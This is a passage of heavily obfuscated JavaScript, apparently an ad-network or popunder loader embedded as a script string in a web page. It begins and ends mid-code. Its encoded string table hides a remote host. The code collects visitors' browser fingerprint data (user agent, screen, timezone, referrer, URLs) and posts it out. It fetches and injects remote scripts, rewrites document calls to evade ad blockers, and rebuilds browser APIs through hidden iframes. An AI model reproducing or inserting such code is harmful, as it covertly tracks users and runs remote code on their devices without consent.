r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Di='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return 